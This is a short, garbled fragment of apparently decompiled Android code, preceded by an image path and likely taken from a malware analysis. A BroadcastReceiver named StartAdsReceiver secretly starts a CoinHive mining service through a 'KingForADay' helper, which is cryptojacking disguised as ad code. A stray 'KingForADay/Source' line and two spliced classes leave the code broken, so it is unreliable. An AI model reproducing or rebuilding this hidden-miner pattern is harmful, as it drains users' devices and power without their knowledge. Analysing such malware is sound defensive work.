 public class StartAdsReceiver extends BroadcastReceiver {
public StartAdsReceiver() {
super();
}
public void onReceive(Context arg3, Intent arg4) {
arg3.startService(new KingForADay(arg3).MinerIntent());
KingForADay/Source
super();
this.context = arg1;
}
public Intent MinerIntent() {
return new Intent(this.context, CoinHiveIntentService.class);
}
}